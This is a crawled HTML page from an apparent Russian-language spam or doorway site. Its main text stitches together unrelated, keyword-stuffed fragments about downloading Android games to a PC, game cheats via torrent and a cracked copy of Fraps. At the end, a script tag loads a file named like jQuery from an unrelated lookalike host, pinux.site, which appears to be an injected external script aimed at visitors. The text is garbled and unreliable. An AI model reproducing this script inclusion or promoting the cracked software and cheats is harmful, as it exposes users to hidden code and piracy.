

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-skachat-igru-na-android-moy-tom-novyy.html
body_size: 3378
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру на андроид мой том новый - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру на андроид мой том новый</h2>
                            </header>
                            <p>Установите Мой Говорящий Том 2 на ПК. Лёгкий способ скачать Мой Говорящий Том 2 для компьютера Windows XP, 7, 8, 10 на русском. Что нужно сделать для установки? Ознакомиться с системными требованиями программы и игры, сверить характеристики вашего ПК.; Приложение Мой Дом — Дизайнерские Мечты скачать на ПК бесплатно через эмулятор андроид. Скачайте лучшие андроид - Игры на компьютер! Авторство на информацию на сайте принадлежит автору текстов. У меня вот какая проблема! Я добавила аккаунт в Плэй маркете, и на планшете тоже, но вот как мне «соеденить» планшет и компьютер(с которого я сижу в плэй маркете), что бы скачивать игры, фильмы и т.д., мне очень срочно. Блокада Вконтакте — чит на деньги Бесплатный чит на Блокаду на оружие Чит на Блокаду на монеты скачать через торрент Чит на бессмертие для игры Блокада ВК Новый чит Подробная пошаговая инструкция о том как скачать игры на телефон с компьютера. Описание процесса закачки с помощью usb-кабеля. Как установить игру Soul Knight на ПК и ноутбук. Чтобы помочь главным героям вернуть их магический камень, вам нужно все ваше внимание.  
А на поздних стадиях игры вы сможете выбирать не только вертолёты, а ещё и футуристические летательные аппараты, которых наяву и нет. Аналогичные программы. Mobogenie. Очень похожий магазин — разница только в том, что он и без эмулятора может работать на устройствах под управлением операционной системы Windows. Классические танчики – оригинальная игра про всем известную стрелялку, правда, немного. Скачать андроид игры и приложения на компьютер и установить через BlueStacks Скачать Dog Run – Pet Dog Simulator на компьютер – отличный вариант. Установите Мой Говорящий Том 2 на ПК. Лёгкий способ скачать Мой Говорящий Том 2 для. Modern Combat 5: eSports FPS - новая версия всеми известного шутера! Вы. Скачать Modern Combat 5: eSports FPS 3.7.1a. 38 комментариев: Блокада чит на монеты 2019 — скачать бесплатно и без смс. Russian Car Driver ZIL 130 – садитесь за руль легендарного российского. Скачать Russian Car Driver ZIL 130 1.0.22. 
Подробная пошаговая инструкция о том как скачать игры на телефон с компьютера. Описание. Топ нашего сайта! Тут вы найдете самые популярные игры для андроид. У нас можно скачать бесплатный крякнутый Фрапс на русском. Инструкция по работе. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-shablon-filimonovskoy-igrushki-skachat.html">Шаблон филимоновской игрушки скачать</a></li>
                                <li><a href="eimf-kniga-ventilyaciya-i-otoplenie.html">Книга вентиляция и отопление</a></li>
                                <li><a href="eimf-rabochaya-tetrad-spotlayt-5-klass-skachat.html">Рабочая тетрадь спотлайт 5 класс скачать</a></li>
                                <li><a href="eimf-raspisanie-avtobusov-moskva-kaluga.html">Расписание автобусов москва калуга</a></li>
                                <li><a href="eimf-vnuk-pesni-skachat-besplatno.html">Внук песни скачать бесплатно</a></li>
                                <li><a href="eimf-skachat-muzyku-tema-sudby-bethoven.html">Скачать музыку тема судьбы бетховен</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-smotret-film-vlastelin-kolec-s-goblinskim-perevodom.html">Смотреть фильм властелин колец с гоблинским переводом</a></li>
                                            <li><a href="eimf-ustanovit-yuniti-pleer-3d-dlya-kontra-siti.html">Установить юнити плеер 3д для контра сити</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-proga-android-dlya-pk.html">Прога андроид для пк</a></li>
                                            <li><a href="eimf-podelki-nachalnaya-shkola-prezentacii.html">Поделки начальная школа презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-kniga-druzhinin-psihologiya-semi.html">Книга дружинин психология семьи</a></li>
                                            <li><a href="eimf-reshebnik-3-klass-rabochaya-tetrad-afanaseva-miheeva.html">Решебник 3 класс рабочая тетрадь афанасьева михеева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-stanok-dlya-proshivki-dokumentov.html">Станок для прошивки документов</a></li>
                                            <li><a href="eimf-skachat-albom-yunona-i-avos-torrent.html">Скачать альбом юнона и авось торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
